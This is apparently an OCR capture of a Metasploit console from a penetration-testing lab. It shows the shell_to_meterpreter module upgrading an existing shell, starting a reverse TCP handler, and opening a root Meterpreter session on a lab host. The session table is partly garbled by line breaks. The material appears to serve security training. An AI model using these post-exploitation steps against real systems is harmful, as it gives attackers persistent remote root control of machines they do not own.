 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.76.78.2:4433
[*] Sending stage (1017704 bytes) to 192.76.78.3
[*] Meterpreter session 2 opened (192.76.78.2:4433 → 192.76.78.3:58340) at 2
025-10-08 19:26:14 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  192.76.78.2:46577 →
192.76.78.3:6200 (1
92.76.78.3)
2  meterpreter x86/lin  root @ demo.ine.loca  192.76.78.2:4433 →
ux  l  192.76.78.3:58340 (1
92.76.78.3)
msf6 post(multi/manage/shell_to_meterpreter) >